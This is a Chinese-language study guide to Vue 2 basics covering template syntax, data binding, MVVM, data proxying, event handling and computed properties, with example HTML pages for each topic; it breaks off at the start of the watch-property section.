# vue简介

·动态构建用户界面的渐进式 JavaScript 框架

## Vue 的特点

·采用组件化模式

- 提高代码复用率，让代码更好的维护

·声明式编码

- 让编码人员无需直接操作DOM，提高开发效率

·使用虚拟DOM和优秀的Diff算法，尽量复用DOM节点

·遵循 MVVM 模式

·编码简洁, 体积小, 运行效率高, 适合移动/PC 端开发

·它本身只关注 UI, 也可以引入其它第三方库开发项目

## 与其它 JS 框架的关联

·借鉴 Angular 的模板和数据绑定技术

·借鉴 React 的组件化和虚拟 DOM 技术

# vscode用户代码片段

·用于快速生成指定代码

- 如：scr --> <script type="text/javascript"></script>

·打开用户代码片段



·新建全局代码片段



·编写代码片段



{

    // Place your 全局 snippets here. Each snippet is defined under a snippet name and has a scope, prefix, body and

    // description. Add comma separated ids of the languages where the snippet is applicable in the scope field. If scope

    // is left empty or omitted, the snippet gets applied to all languages. The prefix is what is

    // used to trigger the snippet and the body will be expanded and inserted. Possible variables are:

    // $1, $2 for tab stops, $0 for the final cursor position, and ${1:label}, ${2:another} for placeholders.

    // Placeholders with the same ids are connected.

    // Example:

    "Print to console": {

        "scope": "javascript,typescript",

        "prefix": "cos",

        "body": [

            "console.log('$1');",

            "$2"

        ],

        "description": "Log output to console"

    },

    "Print to script": {

        "scope": "html,javascript,typescript",

        "prefix": "scr",

        "body": [

            "<script type=\"text/javascript\"></script>",

            "$2"

        ],

        "description": "Log output to console"

    }

}

# 搭建Vue开发环境

·下载vue.js

- <https://cn.vuejs.org/v2/guide/installation.html>

·谷歌安装devtools插件

·vscode安装live server插件

·vscode安装Vue 3 Snippets插件

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Document</title>

</head>

<body>

<!--引入vue.js-->

<script type="text/javascript" src="../js/vue.js"></script>

<script type="text/javascript">

//全局配置，阻止 vue 在启动时生成生产提示

Vue.config.productionTip = false;

</script>

</body>

</html>

# hello案例

·想让Vue工作，就必须创建一个Vue实例，且要传入一个配置对象

·root容器里的代码依然符合html规范，只不过混入了一些特殊的Vue语法

·root容器里的代码被称为【Vue模板】

·Vue实例和容器是一一对应的

·真实开发中只有一个Vue实例，并且会配合着组件一起使用

·{{xxx}}中的xxx要写js表达式，且xxx可以自动读取到data中的所有属性

·一旦data中的数据发生改变，那么页面中用到该数据的地方也会自动更新

·注意区分js表达式 和 js代码(语句)

- 表达式：一个表达式会产生一个值，可以放在任何一个需要值的地方：

-- a

-- a+b

-- demo(1)

-- x === y ? 'a' : 'b'

- js代码(语句)

-- if(){}

-- for(){}

·将页签图标放入根路径



<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Document</title>

</head>

<body>

<div id="root">

    <!--插入data对象的数据-->

    <h1>hello，{{name.toUpperCase()}}</h1>

    <p>年龄：{{age}}</p>

</div>

<!--引入vue.js-->

<script type="text/javascript" src="../js/vue.js"></script>

<script type="text/javascript">

    //全局配置，阻止 vue 在启动时生成生产提示

    Vue.config.productionTip = false;

    //创建vue实例，传入配置对象

    new Vue({

        el:"#root",//el用于指定当前Vue实例为哪个容器服务，值通常为css选择器字符串

        // el:document.getElementById("root");//可以这么写，但一般不这么写

        //data数据，用于存储数据。数据供el所指定的容器去使用，值暂时写成对象

        data:{

            name:"AtGuigu",

            age:18

        }

    });

</script>

</body>

</html>

# 模板语法

·html 中包含了一些JS 语法代码，语法分为两种，分别为：

- 插值语法（双大括号表达式）

- 指令（以v-开头）

·插值语法

- 功能

-- 用于解析标签体内容

- 语法

-- {{xxx}} ，xxxx 会作为js 表达式解析

·指令语法

- 功能

-- 解析标签属性、解析标签体内容、绑定事件

- 举例

-- v-bind:href = 'xxxx' ，xxxx 会作为js 表达式被解析

- 说明

-- Vue 中有有很多的指令，此处只是用v-bind 举个例子

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>模板语法</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h1>插值语法</h1>

            <h3>你好，{{name}}</h3>

            <hr/>

            <h1>指令语法</h1>

            <!--v-bind指令，为标签中的属性动态绑定值-->

            <a v-bind:href="school.url.toUpperCase()">点我去{{school.name}}学习1</a>

            <!--v-bind指令可简写为:-->

            <a :href="school.url">点我去{{school.name}}学习2</a>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        new Vue({

            el:'#root',

            data:{

                name:'jack',

                school:{

                    name:'尚硅谷',

                    url:'http://www.atguigu.com',

                }

            }

        })

    </script>

</html>

# 数据绑定

·Vue中有2种数据绑定的方式

- 单向绑定(v-bind)：数据只能从data流向页面

- 双向绑定(v-model)：数据不仅能从data流向页面，还可以从页面流向data

·备注

- 双向绑定一般都应用在表单类元素上（如：input、select等）

- v-model:value 可以简写为 v-model，因为v-model默认收集的就是value值

·单向数据绑定

- 语法

-- v-bind:href ="xxx" 或简写为 :href

- 特点

-- 数据只能从data 流向页面

·双向数据绑定

- 语法

-- v-mode:value="xxx" 或简写为 v-model="xxx"

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>数据绑定</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <!-- 普通写法 -->

            <!-- 单向数据绑定：<input type="text" v-bind:value="name"><br/>

            双向数据绑定：<input type="text" v-model:value="name"><br/> -->

            <!-- 简写 -->

            单向数据绑定：<input type="text" :value="name"><br/>

            双向数据绑定：<input type="text" v-model="name"><br/>

            <!-- 如下代码是错误的，因为v-model只能应用在表单类元素（输入类元素）上 -->

            <!-- <h2 v-model:x="name">你好啊</h2> -->

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        new Vue({

            el:'#root',

            data:{

                name:'尚硅谷'

            }

        })

    </script>

</html>

# el与data的两种写法

·el的2种写法

- new Vue时候配置el属性

- 先创建Vue实例，随后再通过vm.$mount('#root')指定el的值

·data有2种写法

- 对象式

- 函数式

- 如何选择：目前哪种写法都可以，以后学习到组件时，data必须使用函数式，否则会报错

·一个重要的原则

- 由Vue管理的函数，一定不要写箭头函数，一旦写了箭头函数，this就不再是Vue实例了

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>el与data的两种写法</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h1>你好，{{name}}</h1>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        //el的两种写法

        /* const v = new Vue({

            //el:'#root', //第一种写法。绑定标签

            data:{

                name:'尚硅谷'

            }

        })

        console.log(v)

        v.$mount('#root') //第二种写法。绑定标签 */

        //data的两种写法

        new Vue({

            el:'#root',

            //data的第一种写法：对象式

            /* data:{

                name:'尚硅谷'

            } */

            //data的第二种写法：函数式

            data(){

                console.log('@@@',this) //此处的this是Vue实例对象

                return{

                    name:'尚硅谷'

                }

            }

        })

    </script>

</html>

# MVVM模型

·M：模型(Model)

- 对应data 中的数据

·V：视图(View)

- 模板

·VM：视图模型(ViewModel)

- Vue 实例对象



·data中所有的属性，最后都出现在了vm身上

·vm身上所有的属性 及 Vue原型上所有属性，在Vue模板中都可以直接使用

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>理解MVVM</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h1>学校名称：{{name}}</h1>

            <h1>学校地址：{{address}}</h1>

            <!-- <h1>测试一下1：{{1+1}}</h1>

            <h1>测试一下2：{{$options}}</h1>

            <h1>测试一下3：{{$emit}}</h1>

            <h1>测试一下4：{{_c}}</h1> -->

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        const vm = new Vue({

            el:'#root',

            data:{

                name:'尚硅谷',

                address:'北京',

            }

        })

        console.log(vm)

    </script>

</html>

# Object.defineProperty方法

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>回顾Object.defineproperty方法</title>

    </head>

    <body>

        <script type="text/javascript" >

            let number = 18

            let person = {

                name:'张三',

                sex:'男',

            }

            //第一个参数是给哪个对象添加属性

            //第二个参数是添加的属性名

            //第三个参数是配置参数的对象

            Object.defineProperty(person,'age',{

                // value:18, //属性值是18

                // enumerable:true, //控制属性是否可以枚举，默认值是false

                // writable:true, //控制属性是否可以被修改，默认值是false

                // configurable:true //控制属性是否可以被删除，默认值是false

                //当有人读取person的age属性时，get函数(getter)就会被调用，并将返回值赋值给age

                // get(){

                //  console.log('有人读取age属性了')

                //  return number

                // },

                // //当有人修改person的age属性时，set函数(setter)就会被调用，且会收到修改的具体值

                // set(value){

                //  console.log('有人修改了age属性，且值是',value)

                //  number = value

                // }

            })

            //Object.keys(person)将所有属性的属性名提取到一个数组

            console.log(Object.keys(person))

            console.log(person)

        </script>

    </body>

</html>

# 数据代理

·通过一个对象代理对另一个对象中属性的操作（读/写）

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>何为数据代理</title>

    </head>

    <body>

        <script type="text/javascript" >

            let obj = {x:100}

            let obj2 = {y:200}

            //给obj2添加x属性

            Object.defineProperty(obj2,'x',{

                get(){//获取obj.x的值返回给x，也就是当obj.x的值修改时，obj2.x也修改

                    return obj.x

                },

                set(value){//当obj2.x的值修改时，obj.x也修改

                    obj.x = value

                }

            })

        </script>

    </body>

</html>

# vue中的数据代理

·通过vm对象来代理data对象中属性的操作（读/写）

·Vue中数据代理的好处

- 更加方便的操作data中的数据

·基本原理

- 通过Object.defineProperty()把data对象中所有属性添加到vm上

- 为每一个添加到vm上的属性，都指定一个getter/setter

- 在getter/setter内部去操作（读/写）data中对应的属性



<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>Vue中的数据代理</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>学校名称：{{name}}</h2>

            <h2>学校地址：{{address}}</h2>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        const vm = new Vue({

            el:'#root',

            data:{

                name:'尚硅谷',

                address:'宏福科技园'

            }

        })

    </script>

</html>

# 事件处理

## 事件的基本使用

·使用v-on:xxx 或 @xxx 绑定事件，其中xxx是事件名；

·事件的回调需要配置在methods对象中，最终会在vm上；

·methods中配置的函数，不要用箭头函数！否则this就不是vm了；

·methods中配置的函数，都是被Vue所管理的函数，this的指向是vm 或 组件实例对象；

·@click="demo" 和 @click="demo($event)" 效果一致，但后者可以传参；

·methods是专门来写方法的，可以给vm添加方法，但不会做数据代理

·如果将方法写到data里，也能使用，但是会做数据代理，可能会降低性能

·v-on:xxx="fun"

·@xxx="fun"

·@xxx="fun(参数)"

·默认事件形参: event

·隐含属性对象: $event

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>事件的基本使用</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>欢迎来到{{name}}学习</h2>

            <!--使用v-on:xxx进行事件绑定-->

            <button v-on:click="showInfo1">v-on点我提示信息（不传参）</button>

            <!-- v-on简写形式 -->

            <button @click="showInfo1">@click点我提示信息1（不传参）</button>

            <!--使用@click="demo($event)传参，$event是鼠标事件，一定要传入，不然无法获得event参数-->

            <button @click="showInfo2($event,66)">点我提示信息2（传参）</button>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        const vm = new Vue({

            el:'#root',

            data:{

                name:'尚硅谷',

            },

            //配置事件回调方法

            methods:{

                showInfo1(event){

                    //event.target获取点击的元素

                    // console.log(event.target.innerText)

                    // console.log(this) //此处的this是vm

                    alert('同学你好！')

                },

                showInfo2(event,number){

                    console.log(event,number)

                    // console.log(event.target.innerText)

                    // console.log(this) //此处的this是vm

                    alert('同学你好！！')

                }

            }

        })

    </script>

</html>

## 事件修饰符

·prevent : 阻止事件的默认行为

- 相当于event.preventDefault()

·stop : 停止事件冒泡

- 相当于event.stopPropagation()

·修饰符可以连着写，有先后顺序

- @click.prevent.stop = “”

·once：事件只触发一次（常用）

·capture：使用事件的捕获模式

·self：只有event.target是当前操作的元素时才触发事件

·passive：事件的默认行为立即执行，无需等待事件回调执行完毕

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>事件修饰符</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

        <style>

            *{

                margin-top: 20px;

            }

            .demo1{

                height: 50px;

                background-color: skyblue;

            }

            .box1{

                padding: 5px;

                background-color: skyblue;

            }

            .box2{

                padding: 5px;

                background-color: orange;

            }

            .list{

                width: 200px;

                height: 200px;

                background-color: peru;

                overflow: auto;

            }

            li{

                height: 100px;

            }

        </style>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>欢迎来到{{name}}学习</h2>

            <!-- prevent阻止默认事件（常用） -->

            <a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>

            <!-- stop阻止事件冒泡（常用） -->

            <div class="demo1" @click="showInfo">

                <button @click.stop="showInfo">点我提示信息</button>

                <!-- 修饰符可以连续写 -->

                <!-- <a href="http://www.atguigu.com" @click.prevent.stop="showInfo">点我提示信息</a> -->

            </div>

            <!-- once事件只触发一次（常用） -->

            <button @click.once="showInfo">点我提示信息</button>

            <!-- capture使用事件的捕获模式，捕获阶段开始处理事件 -->

            <div class="box1" @click.capture="showMsg(1)">

                div1

                <div class="box2" @click="showMsg(2)">

                    div2

                </div>

            </div>

            <!-- self只有event.target是当前操作的元素时才触发事件； -->

            <div class="demo1" @click.self="showInfo">

                <button @click="showInfo">点我提示信息</button>

            </div>

            <!-- @wheel是鼠标滚轮滚动事件，事件的默认行为立即执行，无需等待事件回调执行完毕； -->

            <ul @wheel.passive="demo" class="list">

                <li>1</li>

                <li>2</li>

                <li>3</li>

                <li>4</li>

            </ul>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        new Vue({

            el:'#root',

            data:{

                name:'尚硅谷'

            },

            methods:{

                showInfo(e){

                    //原生js阻止浏览器默认行为

                    // e.preventDefault();

                    //原生js阻止事件冒泡

                    // e.stopPropagation();

                    alert('同学你好！')

                    // console.log(e.target)

                },

                showMsg(msg){//接收数据的事件

                    console.log(msg)

                },

                demo(){

                    for (let i = 0; i < 100000; i++) {

                        console.log('#')

                    }

                    console.log('累坏了')

                }

            }

        })

    </script>

</html>

## 键盘事件

·Vue中常用的按键别名

- 回车 => enter

- 删除 => delete (捕获“删除”和“退格”键)

- 退出 => esc

- 空格 => space

- 换行 => tab (特殊，必须配合keydown去使用)

- 上 => up

- 下 => down

- 左 => left

- 右 => right

·Vue未提供别名的按键，可以使用按键原始的key值去绑定，但注意要转为kebab-case（短横线命名）

·系统修饰键（用法特殊）：ctrl、alt、shift、meta

- 配合keyup使用：按下修饰键的同时，再按下其他键，随后释放其他键，事件才被触发。

- 配合keydown使用：正常触发事件。

·也可以使用keyCode去指定具体的按键（不推荐）

·Vue.config.keyCodes.自定义键名 = 键码，可以去定制按键别名

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>键盘事件</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            <h2>欢迎来到{{name}}学习</h2>

            <!--@keydown按下键盘响应事件-->

            <!-- <input type="text" placeholder="按下键盘提示输入" @keydown="showInfo"> -->

            <!--@keydown.enter按下回车键响应事件-->

            <!-- <input type="text" placeholder="按下回车提示输入" @keydown.enter="showInfo"> -->

            <!-- 使用定义的别名 -->

            <!-- <input type="text" placeholder="按下回车提示输入" @keydown.huiche="showInfo"> -->

            <!-- ctrl+y响应事件 -->

            <input type="text" placeholder="按下回车提示输入" @keyup.ctrl.y="showInfo">

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        Vue.config.keyCodes.huiche = 13 //定义了一个回车编码别名按键

        new Vue({

            el:'#root',

            data:{

                name:'尚硅谷'

            },

            methods: {

                showInfo(e){

                    console.log(e.key,e.keyCode)//获取按键名和编码

                    // console.log(e.target.value)

                }

            },

        })

    </script>

</html>

# 计算属性

·案例效果



·当输入姓的时候，姓改变

·当输入名的时候，名改变

## 插值语法实现

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>姓名案例_插值语法实现</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            姓：<input type="text" v-model="firstName"> <br/><br/>

            名：<input type="text" v-model="lastName"> <br/><br/>

            全名：<span>{{firstName.slice(0,3)}}-{{lastName}}</span>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        new Vue({

            el:'#root',

            data:{

                firstName:'张',

                lastName:'三'

            }

        })

    </script>

</html>

## methods实现

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>姓名案例_methods实现</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 只有数据发生改变，vue就会重新解析模板-->

        <div id="root">

            姓：<input type="text" v-model="firstName"> <br/><br/>

            名：<input type="text" v-model="lastName"> <br/><br/>

            <!--调用fullName()方法显示返回的数据-->

            全名：<span>{{fullName()}}</span>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        new Vue({

            el:'#root',

            data:{

                firstName:'张',

                lastName:'三'

            },

            methods: {

                fullName(){

                    // console.log('@---fullName')

                    this.firstName = this.firstName.slice(0,3);

                    return this.firstName + '-' + this.lastName

                }

            },

        })

    </script>

</html>

## 计算属性实现

·定义

- 要用的属性不存在，要通过已有属性计算得来

·原理：底层借助了Objcet.defineproperty方法提供的getter和setter

·get函数什么时候执行？

- 初次读取时会执行一次

- 当依赖的数据发生改变时会被再次调用

·优势：与methods实现相比，内部有缓存机制（复用），效率更高，调试方便

·备注

- 计算属性最终会出现在vm上，直接读取使用即可

- 如果计算属性要被修改，那必须写set函数去响应修改，且set中要引起计算时依赖的数据发生改变

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>姓名案例_计算属性实现</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            姓：<input type="text" v-model="firstName"> <br/><br/>

            名：<input type="text" v-model="lastName"> <br/><br/>

            测试：<input type="text" v-model="x"> <br/><br/>

            全名：<span>{{fullName}}</span> <br/><br/>

            <!-- 全名：<span>{{fullName}}</span> <br/><br/>

            全名：<span>{{fullName}}</span> <br/><br/>

            全名：<span>{{fullName}}</span> -->

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        const vm = new Vue({

            el:'#root',

            data:{

                firstName:'张',

                lastName:'三',

                x:'你好'

            },

            methods: {

                demo(){

                }

            },

            //计算属性

            computed:{

                fullName:{

                    //get有什么作用？当有人读取fullName时，get就会被调用，且返回值就作为fullName的值

                    //get什么时候调用？1.初次读取fullName时。2.所依赖的数据发生变化时。

                    get(){

                        // console.log('get被调用了')

                        this.firstName = this.firstName.slice(0,3);

                        // console.log(this) //此处的this是vm

                        return this.firstName + '-' + this.lastName

                    },

                    //set什么时候调用? 当fullName被修改时。

                    //set不是必须写的

                    set(value){

                        console.log('set',value)

                        //分割字符串

                        const arr = value.split('-')

                        this.firstName = arr[0].slice(0,3);//将被修改的姓赋值给firstName

                        this.lastName = arr[1];//将被修改的名赋值给lastName

                    }

                }

            }

        })

    </script>

</html>

## 计算属性简写

<!DOCTYPE html>

<html>

    <head>

        <meta charset="UTF-8" />

        <title>姓名案例_计算属性实现</title>

        <!-- 引入Vue -->

        <script type="text/javascript" src="../js/vue.js"></script>

    </head>

    <body>

        <!-- 准备好一个容器-->

        <div id="root">

            姓：<input type="text" v-model="firstName"> <br/><br/>

            名：<input type="text" v-model="lastName"> <br/><br/>

            全名：<span>{{fullName}}</span> <br/><br/>

        </div>

    </body>

    <script type="text/javascript">

        Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

        const vm = new Vue({

            el:'#root',

            data:{

                firstName:'张',

                lastName:'三',

            },

            computed:{

                //完整写法

                /* fullName:{

                    get(){

                        console.log('get被调用了')

                        return this.firstName + '-' + this.lastName

                    },

                    set(value){

                        console.log('set',value)

                        const arr = value.split('-')

                        this.firstName = arr[0]

                        this.lastName = arr[1]

                    }

                } */

                //简写，只读不改，默认不写set

                fullName(){

                    // console.log('get被调用了')

                    this.firstName = this.firstName.slice(0,3);

                    return this.firstName + '-' + this.lastName

                }

            }

        })

    </script>

</html>

# 监视属性

## 天气案例

·效果

